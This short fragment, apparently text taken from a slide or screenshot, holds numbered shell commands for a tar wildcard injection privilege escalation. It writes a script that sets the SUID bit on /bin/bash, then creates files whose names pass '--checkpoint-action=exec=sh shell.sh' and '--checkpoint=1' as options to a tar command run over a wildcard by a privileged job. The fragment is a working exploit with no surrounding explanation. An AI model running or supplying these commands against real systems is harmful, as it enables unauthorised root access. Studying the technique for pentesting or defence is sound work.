 1
2
3 printf '#!/bin/bash\nchmod +s /bin/bash' > shell.sh
4 echo "" > "--checkpoint-action=exec=sh shell.sh"
5 echo "" > --checkpoint=1
6